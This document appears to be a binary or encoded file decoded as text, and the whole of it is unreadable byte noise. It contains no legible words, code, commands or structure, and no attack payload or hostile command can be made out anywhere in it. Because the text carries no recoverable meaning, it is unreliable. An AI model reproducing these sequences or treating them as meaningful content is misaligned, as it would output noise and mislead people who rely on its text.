��Đ�JĎ�͚*�ɢZ����wɈ Į����̆��b�~�G�@8�j���`�G�2�9���X��U��:�Zq�yC��D�-	UТ���s�z�,iI������R��=���iZ,�!�H�ʄ�8���e�>��^��J؄�Izª�V�+/�+وʘ�����گ;��i�2��wi�����{��ȜT�R��p�c4������� m�qwi��{��;��{�黾����;��{��������:��d*����|*��Hڨk@��*H�b�����ʒ��Z�*�yͩ���*�bu��pJ�!��>��x'�Χ1��XBzX��]x�V���C��h�蹧8������Ⱥ����k�$�Zi��a�x�KE����7雸�˽�˱<˵|�ɼ�����<��|�ټ�����|��[��J���*�7ph�ȉXry�'Zfd�[�����JV�z�8��hh,8��w��Zh�:*!nz�0X�Ư�z��8,�2��88{ܺ�9�����(&��
���Άb(~$N�j��kƇ���H��l���|R�{��ٝ�ّ=ٕ}٩�ڭ�ڡ=ڥ}ڹ�۽�۱=۹\��<q{��7��ےҨ��$�
x��9�-)�i@��؊�Dک곛*�v	�������ng�����K�a�x��7�ċx����rj�a���x�����
�{�~�|����~��y�������跏Ə����Eқ˝}��w�zI������>�~虾���>�~驾��꓾�����[��(�����X0ڜw��X�$݇Z�ž��~.�
�f-���Pg����4ݭ+��Vi�����(�ʦ��Uj�fO�~�뮡k�a!88��yĝ��x��|��'�^̏bH�Xǧ��}<ջ��2H�Dه��f�D�{��������O;|��q>�u~牿�����?����������ߚ`^��ٹ��Z�z����y��H�����vI�����w���f�⩧i������Z�d� ~�Dh�Z�¡��Ё�z/���"Z �����/�h;���_x�2}ә���i��H�ph�L��C��P��g<�3H���VM�}Cz���H��V���ȗ|i�`�y��}��q?�u��/�w��0�p��	��	�P��ȝҩ��ɚR��������휩�>��(-����K�-;��������J�&�>���
R�ɏ ���h���pH��XɎ�)�vi�8�3��VL��h����2w��:��rg�m������8�N|(j{���Z	����wi�2��I�M8���)��z�U^�K���=�����i�F(�h�����1�q��� h�肘q�����1�q��
(�1GH��(�����I
�0�\�vI�6�����$G�)�⯎lȍ�D��?�ِ�V虘%��
a
ρ�0��K��n��ӛ苠��,~��#�m�ȉ����i�}���?�S8��h����N\DФB��I_�_���)9/�Yw��i~����yp�ppg�Q	����}�/��#E)�)y������K�rН:��ف����*�L���X�Ԩ�H����8I��i����HZ� ���~��
R�p֠ų�"W�� d��H��j������2��*�ƀi�p*���"�J��j���[�����ΉDhw>n���)g|�̡�B�و�q�wR�����i�Y�����\_���h��R����������*;�������I��:� �v	��w��
��S;	�+����,�Y��P��I�Ir��lȨy���	8�f�����������n�d���.�Zq�Cr�y�AQ�b+h� ,�=X��D�pH �iŜFL�x)�N��#>�+ŉ�hj������xs���8h�m�R�H��<s*�wr�d����_1�{��(���)c�@ˌ̈:��:����q���;�L�
���K�+e����P)Lg����)��m��4�r0��	�������m��I�a��j,ww�hhƜN�wI���Li����f�1��2{��������Ȟ�ɞ���~�B)![H��A�f�"2���(���J�Ϧ%�h{�F5�X�y;���8����<h��(�L�Nʡ��4���ڋ�B)��Io�85�JgP�p(3&N	�)�J��h�n	�R��t������4ߩ�M͍:����uʼ�`´_�i:��=�u�.�Qu	��ӗ��<�UR��Rh��z?��r��(��r
�K�>wiv����<g���p&����� wa��	��ɮ�Ə���κo.�0��f/��Zɣ���,�,����ț&��H}g��+$+��Z
��i*0�Dj1=�H��!��G�<���o�0�wLʬ��=�üu�Z��ȉ�8Y�V�T8�H�z���Ta̴����K�h���Nh�F)]��f�_��Q�
��*�ό��S%u� �P��Vv�D�D����
u��t�Rh]툢h��Ɋ05���f�t�:(�}q�g��0����H͆J��ɂ�)fxw��|l��ܞ�(֙j0����
���hh�׈�w��ȏ�h�(
�-��~ʢx��Z����Z)� �`g��iڈ�#=o��5l��;K[�y{��ō�V��Hn��w�g��xo������M��~sҬa�i�0f��թ,��v�� ����vEs�+Jd���9���wqS`稳��ˆ�Zy�w���?٨�����Z�nL����t�����Â_���D���ۓ��R`hĠ�q�XhO=c\'�KB|y����w��� A7�	�ep��\��w��p/�U�w�̈a��Ԁ|�gL��0u�hו��������諂�੬ȍ�	��a~i˿٢�+.Y$����V%����c�Ov��u}��Z��2ra	���>H/��:�x�i��`Y��~�}�����I�)6tq��!���
��Ԫ��L���M]���蘒�
������J�X΋4�ڧ�<�ם�ƪ<�K�ǅ�����ؓ��=A������\��ؓ�	�|wD�΍���
ƨ��[�z  [����ɴ�q[���u����=k���Mmނ� n��؉�,�K�t+^��Șˇ���������wH��w�����N(���\���(����:T(_-R���,kR�p��@��,;H�C�����}y���E�[��p��'w�Ǳp,��^�L�)�Ȏ�hѨP�� M�0����(�W�MF?��s��K	���	uq���@�q�|���v`+̙a�iΚ�xi�� (�ǭwά��o �|Xx�۝<���Y���YxGN�<\��	XZ����I��ĸ���8�ˋݸG۔�Y[v<ى��a�I����Y��=�v�� X�:����(��~~�~ܣ$x���ĉwL���,�˕�4yG�ӄ�M�(��C��d�RW�XqYP�.T��	�Th�.*"�H��.��C�,�a8��at��ـĜUT��&���"6*r��18�3�N���;w�w�w���j�όT�ɦ��ÚO�/
�(���f$w�צm�ʊ��`H�0s�4���5������xs����͘t��@�	AI�Z���vPW��(�%�a��J�
�����o0��·����� ȴ��e�d` ��I8��*���)��\�����@N�ں���v�����e�oh�\֘������@�.����e׾!���)�e�����Z��
����,h��4)��HےwɎ����w(��)B�̏�rی���(K�:���p�Z��I#F�X9hU���PwH��IA�H��p�&b�r�/�}AM����6˲D�^ p(j�ȉ�8��h4�D��O�E�v��g�g��xE1B�����wḫz��Ļ�� 5�̋��j����v|�v	��|O���8+l�{h�Ʈ������θ���|ǫ�����@K-L�Xǌ*�d�����:<��\	��`�&L	L���i��lH�8L��R���M`��۱ˏz-���sω:�-�͛�{�t름���x0�LM��G�w���ɝ�)�O��#�K�@�Zنױ����L�^2^��(�+,ȟ�Ԁ�02�9%�HC�<(�DAJ�w���,K��T��� ���/�I&�ߐ��.=��<�Ǌ9nō�'��(�~�B��v�������J��喌�i�F	ș�詒�!Ĉ������BAȰ���)��[��	`�*�! A��ؒ������r������c@�n��� ��Q� ��	9k�A�VH͒�J.+�+�O`�0)��+��lw���=�]t��HB��H��k4K���Ρc�<β-� '(�RE���PH��)^��(���&��1^����'�J�H�-��&Pp�ò���((X�LQ�H�+/��T��X
�xQ~��U.�`R����Y���:F�H�F���nى�H��͓K���(č죔�AZՆLk���8����[���w�U8�3�uO+����L�vOJ�+|k���.�ڏʜ�� ��zZ�Y���	�v.�w��i
��ʂ����⚏�|h������������Wj��Ȟ�VI�=��%G��8B�!���c�2��(��M�#��K��H����9����v����ű��lb��8RI�����"����x��I���O�۵ظh��@��,��	qDE���芖����[��ƈ�ǰh �ژ���p�����)	���G(�_F9��>�x�(�������BL_��@�Ac�;m[��*`��r*R)н��J�w6��!��@�Ydi�
��tB��� �F���@���nC�\��֨�t�������hb�X	�o`��cqH.����>��:�FO�o�_\��a�EY���Tf�M���tA3:/��FJw	W��Xp�+��rNL�7�������Q�E��DV��
��;vXnD]|�g/n�^�˻��޻�|�y蜨\��;�w������8�����y��?����Zݫ��͐��oX�����������kǭ9����;��wR}������������h̕Ɍd��5N
�ɇٛ�#�.�~ɖJ��]�<>��בI�u��������}��ݐ��9�����������c���8��H���6�������a���>� ���!:�$9�Ux�p��4��v�?Z��������y�%�8��[I�,�����,܆�����5i���H�N��e{�������j��^�g���x��/ҝJ�z�
�8��L��=��������p܉w�O��J�{ȇ�+�^ �;��c�������
|��'����{��[���ٻ��*�?^�Hڋ{������-�� �8^���؃��9ɫr���o�ي���	䚙�������
�	�p���X�숏�A�a��8�*��Ȁ�.i�M�����H��]�@* j������@����3��6��ޔ^��K+�G*��(�g��EL+�=�@����Q�����H����.����/�=@�c�����w宩ى�v��]��Ԇ̽L���[�����٠�i�	����<�&���)����i����}��}��r����͛p�Z-Ա����"~B=����,�i����Tܺ�8�Ͱ��O�J��Mn�����������`��9� ��䐋����x�-<�̊��X��)��ߘ���I9>[��~ M���N��\ۗO��˞)$�.j�*��Gڒ�_���_[�vɎ�x�I/���cۆ������w(�J���o��輎h�tx��Ȉ�؃!�I��A��z�b�r�H�{���y�ڐ���EM�\�8̘�9�����������zԌ��;������ߘ�Z�0ǔ���o����>}��[�ڌ���Ǔˋ|x��Ȼv(Ւ��v�6���ٺ�R��@�[��ب�迋	� ���嫙�(��>�����?L�������ȀLh���II�5��)[�>�V��.��d�3ۤAy�M
�w���9i�=̎(� ��.؏�H�O��1:������T���聢����.��o���B-H����BP�E 	2,�����H�3����ȡ�
�o��ˇF8�F������Q������r9��i0�	o���ﺛ/����
�;�����.���(��9���� ��Қ�G��\ �������X�˽o}��r!��"�p����l���
������������I�Ľ�@�{�x@��H�ww� %ɳ���50�y>�6O�{~�/ɤ�_��"E)[�KI�Ξ�!��jX����+����`��d.��'��*���'>C��������5�o'��4�3���,�⪔��B�r���鯊�����/e�S<�8��p�ނ����r�����K��]ԩ�v`.����yʿi��|�希k������?��}�z�ֽ[�k-˝��[��Y�~��h�� ��R�3��H={�9���i��_�,��>��ww�΋�,X�,����_��f8��h���ϐI��O�02�\[�_ɴ[���$ٲBҳ|��=w�r��o�(l�IJ@_�~�B�)_k�L[��Ȃ�X�����n)k
���τ�'�4���3]l�꾧N�4=�4��%h4G�ȕY y���05:},���.����ī��l�cc��8�c��ɩ�Y0���7���²���6vk�������I��ղ��t��M����X��oؐi�#>يć�:���x��CH��I�@�wÀ��i�8J�@��ľ�i�㣙B�w(�Iz�������T"������l��	�������c��d�Ӓ!���)��γ�B�� *�gHM�޳��ޟ�(���T2���w��K�ߨ��8��ˀ����?<��TO��@�H�Z�������8=�����J����r���.�=���_����9֓�A�+Ѽ\�/����y�����]�I��B���Iȏ��2t
�)̱\�ͳ���KDA�IC��Y�V �wŹ����!I�"����Ƚ����K�Tt�މFL^k�ϙh!���� ��i�H1� ��[:�w8?wh���{1©����m���߲c��!�U(��M��I�)IuX�I�0� ���^�4�2�5N!)�UY����(���؆9���3��'��+؈ wHM������~�,q���8���ǥ�dH���9��5�����-,Dn���嘨�:�C˛�z����M���:ۨE�Cv��9��,Pʹ�vM����wp���5,�C��������0���_�H��8�	�QS�J�9�h�Ft8Q�������LH���ը��)�Ƙ��h��ȯ�n������.J�Ii�)��:�Ox�,��є1Xi�I�YKu [��%Dٔ�U����k~$�4�N_%�ձR�q��(��lҀ"�9OoV��������4��+g�W����8+��˰ɜ|�v:�����9���-�����ɉ�ӕ*����<ￊ���Kf�V^�&P�	�K�ǻ�wܲ��kM�I�S˂�A+q��:�	P�z�v�6��9��e�&�5��ےԥdl⿘#�m$��j��i�Ƙ�ڨ�7��ؑ���	8��恦���(X$y#9�Z��#�Lj���B���6o�I�C��My暹`II��)�)[�\)�Tـ�����Eˎ�X�n�V�Wz��j��c�Lc� V����r���z���.��A#���/r���J�ͻ��S��%��C�t���\���ǎ��ˆ!�<e�Y���;k:X���6�f�w􎼻
�������A���������	�L��� yx��-�E{f�}��zK�#g������㳁Y����t����X�;Q������%E�#HG�Vxw�2���)�'#�S�ؕ�0<��a�T|>ӴNXI>�`�`���Ĉ⵼g�*��Y�&w�L���Hx2a������*ɖ^������xW�����PXiKt��T�KL�����l0�Br�\���� �|O�@��wq{��@��|�,qlwM����F�z)6˄�D��J��>q�	�����?�H���x_�΍����g�<wn5��{蓒�V��J�T���xu_n�����t����L&�w�����U���_�t��E�i����O�♨��m��G.�i��+M���]���v�q�DA��whp�����m\���N"�	��:|G)�aD,ï☈���0��O��UE�6S�qg����v�x1'��ZY'�p(�v�x�Zq�􌴀IV�8�Vw�m�X��̚ìٍ���Y��� ��� �h������X�ϕ��IϠ��͞Ѫ�ʩ�� �<%+Pp!`*<E<�����2.,̺.�N H"��*�(F�@�+����m*���Р$P�av��.�̈�)P�`$0��)'�SKP�)�x$:�ly�� (��oq�"OPD�.�i�Υ�B9D��D?�����U<�;Ž^�!.��*<���w�"�v�R���@�@�	��t���
�ب?��w��3��8L��L��b��Mʜ0)����DЈ��p�xȍss�i�r���������8I�y1)t�J/�����
&�X��tƠ��ш���*̓&8H�����Β�8ϖ�ry��� ����ZA��"�^<"��-��`z�AV��,�GQ�$��z�
8
��[j�����98r� ��X{�ʍ�A]x�`�͇��%Jwo/0v��y�p�&Ŵ��&(� ��0�m$�� �����
��Ń8���]'
�C�_�w'���ۥ����^��p������hIQ 	?�2���I'r�Xv��>�,���L���)��wY�o��1�փ<X)׺��	�p������p�a������V�Hs��������9�Hi���hʰ��iO��ӨZ��y8$���pH��-؈�p���,����IGn�üɉ��Jʺ	����\v)��x�;��� ��H��(�쮵���[��b� H�Z\�\�y�v(�N8�yA����wl�?\M����˰_0�D(���\�����on�	O�ì�����7�.�1j�d֘�쎸*�f��$�(�Dh	��8�i��ѭh��v��H������ȉolj��pO�h9�褪�4�͘�h��1h���칷�j��+��� �`H��ЈJ	(����CG�bx���ȏj@�M�ީ�����X�2�	����8��؏�ẍ�Dظ�[��<��l�pO��x��qة:T�6���*����1~w������(j�`I	<t,���P2�HY��Ap\��4�改�>Ht˖뛃�T�?��b�y�+�M��.��<"�[](hL�ꭔb��!�E����L��O0������Ab�<����@��FX���ʟ%,I����@�穹 Π�:��艋��k����� =Z��\	��0I��Y��R$ͣ�)�l�	��ķsT�{KǊ֩���et\������H�x�쨋�s$r�(��x	��ب�bKػ(�����Ͱ�Rw:`��W������x���zK@�% HCϥFL Y���#�ۆ�ꦧ��`2�0�ڴ���{��
��ک�T<N,�̗ւ�R�q1E���yh6B]?|��l���	������A�<���<�l������b�����0�-�=�D!Nx�?�� ������ș]����t�a��������̖�im�-��������إ�LH�#�M�h� �sZ�����y)֤4Q�������O���\%� �w�a�%��y���ʞaىF� Ψ�(�H�Ԛ@	���L��h�\)��@&,�`:�4�i�#�˒��������,���p�{�*���<j7�������[��´�$�8����f�̪�O�Fq��I�m�(��M�˓�Z??�"�}vl�B[�,/���{�B�mq��y#B*�D� Y1C��^�%�|H�L2��	m��� ����*�k�֐+��%׳-f�銣�H����?On|�wx�=TH�菳�wx����<>Y~C��a��|x)�w@�	�Ӕ���[���8���և*�v�M����,��<���L��؊�� ��'���(X���IBZ��)`5_mE;���R[g�,Ô�ST�r?�H �s«�ՠM��C4MC�m��Ύ�!����X�x쎠�0���y0�]�H���l�wK��������w⩨�]N�f�>�	���Ʊ8�><b$�D�����T\o��*ֈ��	���)pJx�Z����
��9!���9*w�5��x:X��Ȳ�в߲;��R(�x	A��(���bp;͸�g� ���p;�J�� ���<�۩|���@<���t0�� �1����b`�șpi�����4Πϰ����ҫ��ਫ�)�X	� �>��>{�>��'���jY��1��5�I/9  �R�R#Sc ��L�k��L����(��1?�.�B�Na��("( �1" ��C� �����p�C@6h�Oq"`�8�
�;6���w�8�j1G�����M �h���p���l�]ح�(�� ��I�*��<��P��`
��g𮿨%��(�s�	���[<�� 1����) *נ�ȸT�	�����(���)���������:�렽�'��)�@�:)������A^K�vڍQ#���"� �d�?�h�� t��;!JA^��N����,m�"ȕ��h�,Ы��/T0��1r'p���BД'·0����,8w��+v��C�0и*$��,'$3Ѻ-	
�Y�Z�遍Ψ���������XNQ���� �z� � 2�M$P	�����p�x�X�,|�ū�� ]��1s�}����I��@D�T����@Ψ�}P=�h���; �A@���>��� 	Y��` �1���N��P�A���Lp�?��,��������P"������6,ڛ����;���*� �)�! �#46=�\!ȣ�1ߜC� w50����%<8N!#�i��+��?���2��M �|�Y 6�u7�R@ �������0�pr�D(�I� � �P�@
��a� �X���;Q�s9�k@����E�:� ���R%�0��ى]�3H�UTEULE�(��p�� ������;+�G�F{�K�K�pR�t�.6c���A�^�	myKx���:��<*��G.��8!T*<�1��"��[/�f�]2Q"5�6Ƶ�������]�;�w �b��� ��Aȕ��� .�,:���� ��ց6@�Y�P�Џ�1Z�2�í�8
�\�̀��]� `��
�@@�����P	��G<�R�s����J�J��Q��� !������(��e��pVlʹ��p����Ѵ���[[��K`|@�"��s��p��Ȓ�ZY����;��\A����HD���au,�.��ӫ9iX,�0� B�Ҕ�B��I�Hs�J�+%�@�+T��6�w^X�����:������p]����Ǎ;����	���X�.�L�|�ڌ�K��،�X��莣P���՞�ЀF<�\
�;I@`�iD���������3ah�W����ʈ�v��옋������P��p���|��F-@������,�~�>��A��ܮ�%�X���\,����0��!�89���zs@���7��˺�'�Ǎ��B��]�9-ē-�:�����{�%
���(�>(�R`wS@	�  �C1�����Bʬ���L���Y(H���K����-;���0�TA��k� 2������ȍ�H��`
��OȊiȅܸ
��P��\������᳉	�J�T�4���>���G�)E�J�"{ȇ�)o˷���&�`3���-Qu򵝈G�m�*}�Yq Q���H� �5�k�9����1� wh��	��>�CH9|���a9Ǧ��S@�Y������Cm���f�u�wH(`��%����L(h���N�FH�0I�T����8��T�_`��P
��� ��^T��X;�+����󩧠3�k/Qp%�jtp��4���T-���)�fO|"ŚI��t&���d@���5)�0��3	d]P�f�ApV<xk˞-�*׍��L~S�����*
���8�]�,Ȇ���&%%�;�?�A�1���%�&�C��c؝�����.��l��ԭ�*-eh){� Kꌒ���8���Ojw���
��*� �i�� 2��j�
�9�a
[u�s0Z��E��o�j�#ʹ��L��	����fϡ����J��)�ʠ`�Ea5�7�
���\满�����a{u��$(�O����6*�1����B6;�D���&l�Xak�1Xp��RP�J坃͹V�O�!����V���⟽��9��t��N�8�M�ԟ�T��c�i��x���� ��S�*��)��j��J>+O� JL�@U5�z���wV����ɾ���XzRosi�������ø�G�f]�_���`�5-�P�W�Q���a/��64�#���PA�٩���w�9U7AQ�(�mب��񹏮��"`�ٞg�G��m��d:�~��t�-nf������&�_'�㌖Q��;�y BRP
1�8�"gQ���9���^�u(��w�
��S���؈�(��WЏ�р?���Jn��^�k	.��4�]b��K�t��x�	��fV>��x����uUw*;���L�J�ʱ6@�H=�I@���p�6���pA�3AsG��ͩ�����<9C;���g�:�y���*���׾�cn �G�<8
�p�(�}�c��L�g��(��`��9�����ZPu�|��ʇx5Fʟ���a������ 4m�O���ƩQO��^-��Wo:������ /�� �\�g�<��`�f��}S�r��0��Hl�/�/�?ip*�G�������$Ȥ�q��w#JU 6�����s� ���{����D��� ������ l��|�Y�Ƽ4�����\X<�Ԙ���J��[7��׀���% R��"x�☾�˞Ax�є!F����Qm֩�\u��P�W�\^V+��z�њv^��<-ӑ�<� .� >��#JCtEb��@��N�5�}�I���U�� ��)a.ɊI���K�0
����\,�:�Y-��� �7&@2�n�6;v��p����w��<��*��V4ىHD7�w�sX�����iZ-
���bj����T�{�J@�e��|�Z,wp���k!��=F���}��$r|��bG� ��}�A�\��9�%
�*gb��v�R2~�'�URݲ�L��d��Qr��H�Qye�}D�z�8JD΋D���B|�`X΍�|U�����9H/�͉���`~&�fT�Bu���I�Dg� ����Of1��p$�9+|�gt>Bb��N��F|��Up_�`X���}wd�"�a{72���w��И�q�����J���L��0ԫ��P��p��}���]�� m������)����ޠ��t�M�P�Ɏq��t��&���:Y��1G�4u����e�T����������Ò�N�����<ٯVì��
����w�Jț.�ZL����Q?AۼH��w� ��ᘢ��!����)�P�ѥ����n �Yx+!�����i\���	����w��!��Uu��Ж��A�J�������	Y8�1�p��\�LuZ>^�ٯ�m����u�	����`&�Q_�����A����I����J.�Tɬ���$5" $~yx��x���|�l'���I��T�Y�<��@�j�ц�*�!S15�����\�O4U.aR��<1{�m�o����٩dja���MJ��X#�)��Z�qR�7�Jˣ��S�3u>J�������2�ы���Tɵ���-)h��茩�w�B�E�1����ڪ�T:mx��n��a6��/X����S�D����cR�3����T����U������I�}�+�{����n�}]���~Q�7�U�w�pi��qm�vpyǺ\劅��وW��K����0�?v�	 H9+�x�zpϟ{����������*�Q�l�?�Qn݆ٜ��U�0V)$����ih�ڰ�[5���jK�������ceb,��y��H��6�������ܶ_���H�t�+w %�(�� ����x���[�v�=��r'��Y႐�L���iv����L�x���8��4)���l��I����Q�e�zo,k�x��+i+�Ē�����k(���	�jF��0R�(�u� �󭙵;xÙ���ܬI�x:6t���D�;N���!D��;F����IÖE� �"�9��N�2 �+���wu����N�KN,0K���M�v�K�H�	��
��` �C+���2����	�>M�dwD�ƘiK[vI��lȡU���V��Rf�-A����ݾɇށӤJ /�Ț]h	t���$.�5���"[z</�u���\)�= ε"ء˹qY(�<HY�w)���ڄAh��򒍖��������Dw8� ۀ�8@�,1������Z��Y�����]������� �˻/�cz`eB۽���$����B~������7Y><.����#R]:>=&����SQZ>>;=���H���ݟ���L��xhw�HH�D(�hy�����Ѻɉ ��к��� ��Ǐ K�b؏4*���'(Vy�������	PV�!��qȲ������@�ÀY@�SP��9�`
<P鉪�i��0J�6��$i��0K�v� ˤj�K-�)BŔu˟� �+|�Ni�#u�/�P�T�����^J�Ҭ���w�q��+�b� ���@��V5:{���t+쑱��4d7l	A�~��h���@CdI�^ B�J!�5�{$o�{1G�wv�(��`ɛ2X��*�o���>����ݡ���6��8	r�����q�B22����LTA���������m�@Ɇ�0	f�Dl]� ̡z�.U?���O� ����	�f
_]v�'�g�;zТ��`>I�v�0K%�`
���,�����ѭE�P �X���"����(��@,�^��D�����D�����
�wx=�����1B:X�)�(��@���pO&��<z���O���,4+�B���uY�`�,y�-w�"Eqdt�k�#�bZ�\�η�Z&|-�5a���\+�}!�5b�7�^)���ܮ�t��L������%ɓ^JΤ�r� H�j��C�2�	BD��T��1���T*i_�g�����pj9��M!�m�T(,��J�@���`h�	xpO�v��l�{�"�"�H��E~`������3>S��>��[>6w�x�ti�7p"-$\5�9/{�x&�I�Y���*�w��)SJ=�2���txGx�p�����8mN�w��c�v�K��	ypc�w.������M�ܘ!-�ܑ�����)���d���Mx�X�樏�(����(���(���.(��h�U� �P�H$��Ɵ�H��	���\	U�!��pmJWqU��|۷%��LK֨�ԛ`��~�)\��`�_ �A���i˰�;�_I���<ݛ2�E-���G)t�|�fIE�>胚��~)�2��`)�U���{!�����@˟��jH��H	��O)�$V��p�hw����A�"��i�H�̑ɕ쑑�i�x\�<�o%*�|�&�Q�im��\؅-��Z�?���Aâ�J)��PxT��F��+�ƫ��+�֫��+�櫿�+�����שL��,U/8KS�	��I�舠�J�Tȭ�i��_V�Tp�)����ø:��(�lX���V�LNq��a�y�]I�v���CD�O�܃� ���l�Ȝ�H�l�<M<�eUV���>,�6����D��|B�9���I� (Ԋ~��`[����w�Kp����p�r��D���@�D�hN��5���Q�F�DA��Fħ��:5��BN���3D��z���k�^��H��n-�f��HS�x�-`P�<k��oa����;�ʗ��l��W���I����)��e��,�$�ގJNaR&u��-�!F��F���h���t*�%mό��3`��E���Gy���/�6�łʱv˅�H����`��t�����zɕT���&��;TҍZ�fkږ��v�˼��,�̴��pSU���w��`I��xt�O�_�FAj�I��C����O�ծ�N���&�J�F�*���� 
����L�������� �ȯ馘�\����^���ϐ��؈�oW�o���D���L�	TO���5�-�bR�!]͌M�ܮZ���ߠ�)�.�*f`��(ڣu��P��Tp��������ɟ��蔟�د��	K]�_`�؆�� oτ`�Rි�;�L����(���-D�@q�5���`���)D�w%�HeU�jc�A��-�:�2���&�F])�$N"$��|�W���,KB���艞<��v�� Ⰹ'���h_�����BJز�/b���i�Z�h�m����`�cU�"B��y	
f�V�@��������m�n�0L�,�*��� �R�~��VmeE"I��J�3������L���t�C���"��*�x��	B�)��|����B��=Z�T����ҙ�I>�������b���1�!�ܖ��Vlwё�=N�p��"i��΅�9�
*C��2i�����u�J��P%j��Tu��t��J�4���oƊ��<�T2����;4�J��Vx��Qk���:�VD~�E�����*~�?�\�FT:r�v�®��BBL�1��tK���Ì���C1�V����,�N���%Č���	�̠��e^&ޒ����h��������H���� ���IZW��έE�ƔM��@����9����)'�*�^dl_�L[���8�n��i(dԛTH�wp	�اn2���%����"�|�a��L�BI�b�I����	�%#R�����I�\�@ƗT̆���L���I5.<��,�h/�FW�X+�5`4���^!5q�����j�e'�Qf� QA�~�m�hm��'������b�� �ld٨��ȊH�Z]����e&,��9�{GJ�͇�ͬ�K��o������Wm9�8�zΎ"���D�Ny�Uq����~�>r��舎��p��[8b(e�
��aw�0gr�ʔL�wF��@��������c��:�6.L*�&M��
!������_��9�LȄ�ʕ|����	���I��H4�.D����|B�8��c�`H�'$���6��Fd'���G��͂�?��r�eOٖ������sr	�1�_�U�R�����}���m!jA���WgHfd�S����|ʫ��xJ�Ĉ��	ฉ�Լ������
��͵�<��|�
���
�<���� ��u��&0<!0|/H��|�x
�$I� 	�wH�؏��X��I��I���ڸȄ4�\	� ˕t˃܂�JJ�HO�/�������*�v.���c�J���V$j
�������v�U-�)P�M��
-WfoU�kv�"��Ϭz�Üc�H��8_Ri& Ɏ�Ȏ�}�8Ɏ���������H���~Ґ�(��L��~����~��M�(����ڸ	����t���?������H�����������H�ƿ������}�H�덛���M���?��mf���ڣ�w<����,ȷ���X�|�̤�v,^��ߘ�B _9��t�i>!.E����[ �D)b6�l�r�������VRw��!�.d��1̱xN�YA�L7BL�7&��e��~���g~�����}�����>�d��Ӿ������~���1[�������_0!����1���d����q��������t����?���
�[0�o1g�;I�k��H�I������� �+���ͷ|KݨI�w�e}!�*��2�@��̈_�	��D��ir".�m>{��nNLb�~�a�|�y����/����)o1� f{�,��ȩ�3pd�8���4�=KK��=7��w��$����GqG1��M1�����~�M�~1+�)��[1��7_���3��_p������L3��1�s��>��s��8���K�q?��K_�O�1)���̡�}��r�����2����x��`%��a.ӑ���@IЊ�ɕw�ʱ|"
���S�C�cϼO��o]����8's���u��T�i����9�(�a:�3zd��
E!��u._~��qTG�UɵE3�8	oq�c�N�60�t�,��'�3�~��W�s�`u�{
��ﯴ����46��L����3��?ϴ?��n��j�q�K~#6h��@�ݡJ��BG�C�MB����m�&�ܩ�t%�x/їL�ɮЊl���㒞����8�R4Rx�Y��5��pWH��Vǰlw��7~[8��y��3+��]T��$쏁0�̎�����XH7�ꌞ�p������Yj�/����N�ˋ�L$��ɋĐⴐ�j���9A�N��&ap���(�������Z��M���9�.��%9�9,�%�iu��n!'�*L�+�#��- ���0�3�=�gU�w�l����(uzv�|gH�ۙvY+k���b���iӊ����W3�U���_ō���8��
���P9�hc^���{>$hH����U0���.w������Oy�����U�版0c~fu�f�ɷ������Fw������?�	ʎ��uS'78�j�	��H�������.	���/��h/D��!0�j-�Hb K�����4@��{��,!��N����(��a&��tO�:�
9J�=���q2x�KɃ�����CjAڪHf��CȆ M� h��X��0j:V�������7�xQ�Ը��P2����qh��[�I���󧰺�	(�@v��j*�w&�bvG5d�S�3f���43Bs���0s�T��6�Y$g6m��7ĺqg��CL;���͍{�c����@���ɩ"�)��t�)�?�/����
٨\��-:��.dʸ��]u'J����I�Z��UŠh
�d� �4`@�3H�ظL�h���������V8�����Y�sH�ȍ5�������mݝ�e$��	�F�������*7���Ƈ��A�ܶ��(\f�s�b�V1e���B�/��ZhN4�_��w
�wZ�̏!<x��mZ�3ȚA����⃖�Tի��7B ��2 ����B
L�t��QF�M�����	ڴI�{��W
@W[��@��+��T^��5�y�0i�ii�s�*��soO�0����XI
�LAL��3q��9P�؜�)�����b�@���=^h���7u�m��{=����L��(nF��c �z:"�!�e�PN��:%�̋X�{˳h`���V�Z*8���)B�>
��؄c@�ތ*DwM ɹ��ٴ @Y����U�`ݦ�NŬ�I�4�lK���@`��2dX׃r�
��M2u�����v���}���K����'Œ�+�.�q��mIO�<oQ艍&�˛bȎ*�I��sOrV+�*Spd�btd��Mv<�= �X�?��ލ��8b�-jD��@p@Ϗ�ƌ���vl/
#K(�4�CI˭�	��ƩJ?DԪ��
��6ب���!H�M�@�b,a���Y����� `��܀���,�ycw�!�	,�E�(��H-����rϨę����ca��BI��0��
�5e�<�&���X���	�a�7�	����D��f[#����0�v�A��ދ��z��n�p�w�B�^¶|�SX�m��no߷d.�|m*̣�|�@���M�v����	�Zݛ�,��ٮ�*��~X�@ ���B�����Aa̕;�[c������eģ�h���v��i*��H�����L/��^�<a�7��r{�Nh��wX	�p��ب�9�(�	���H��K�l`����]��ɹpUO����w����+�\��#���ϲBن��<�da�PL�	� Z�̃�ےCCi��a�g�@���J���+����L��D�˽���� $+��ں�p֛Ռ�^�	*D-����Z�cb�[i]�H�*U"̩�P������L�~�$ /1���N�$:�z�H�o��&����H����J֚�(R��H��pτvi��d�i`[T+�h���hPw-rqG�}.����w*tzϼ��H�� �~�h+���ڱ\;��-�5�ݛ�;<M��t��.ڝ���gb��f�uN�����,EZ��cȟ.�2��8���M<1Xݦ��=�,�<�\.jc]n�C�%�WJ��L��<`q���%���`��*��ȕ�����\�%_��Գ������	����/1E�4k=�1a�HG��ȉ�����BL��⊸˱@؏ņ��4���(/f0q�S���o+m;qķlU��Gw�;����u����(3�Y�,��51��m!��ԁZůl�J�el�ʾ�[nW�}M���t
י���_�[����c�_M&a�B}\���db����"�q��+4����)��
�*�{��^n�� K���4+��pH�W�����(�@�&�>a�HFvy2���O�X�� K����DDnq�ɋik��HT���%L^��
�m-�_7	flǡ��٬��kɡY���D.��ȿ�@���,�Ow5c��w�]���g��訙r�z �c�ɗ��/f|�Rb�QC��Ol$w�c���Hp��h��>���
G<�|l��(�ph�h�C�Ɇ�H����*��)���T,x���<$�r���-��	���z�Ȇ��Q��a�$N����Z�@��FhkcEF��
�%Ȧ�
*G��i� ���^-� ���ո��`�p�/������%�lG$`qD�R�~�d6*k���*Xaszb� �L~� @���u�P�o���w��ͩ�)�ʇ��h��ˈ�D�����I.�x�Vȏ�瘐���������k���|n��pȇ�i�h��C��T��͏L�@ܨ���/�M�����y��)��ɏ�(��n.�H�:K�|���d��DC
�̣t����t�H����
��H�����`�A��4���̌�]�L�hؖ=A$���L���s��u��b��IF`v��@�Trb�aXg��_��Fl��-�ꉡ��/�"���)r!�$#��w�@��ȩ�������j�`L�pȏԈ������ޮg�,c�l(v�h��lH�Ȕ�	�qH����(ڌ�g������
